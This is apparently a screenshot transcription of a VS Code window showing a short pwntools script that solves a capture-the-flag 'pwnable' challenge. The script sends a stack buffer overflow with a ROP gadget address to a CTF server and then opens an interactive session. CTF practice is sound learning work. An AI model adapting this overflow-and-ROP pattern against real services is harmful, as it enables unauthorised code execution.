 Activities Visual Studio Code Sat 17:31
solve_pwnable.py - Downloads - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
solve_pwnable.py metal.png
solve_pwnable.py
1 from pwn import *
2
3 rop_addr = 0x00400693
4 ret_addr = 0x004005ea
5 le_rop_addr = p64(rop_addr)
6 le_ret_addr = p64(ret_addr)
7
8 context.log_level = 'debug'
9
10 # p = process('./pwnable')
11 p = remote('binary.utctf.live', 9002)
12
13 # gdb.attach(p, "break * 0x004005b6") #main
14
15 p.sendafter('one!\n', 'A'*0x78 + le_rop_addr + p64(0xdeadbeef) + le_ret_addr + "\n")
16 p.interactive()
17
18
The 'Python' extension is recommended for this file type.
Install Show Recommendations
0 0 Ln 18, Col 1 Tab Size: 4 UTF-8 LF Python 1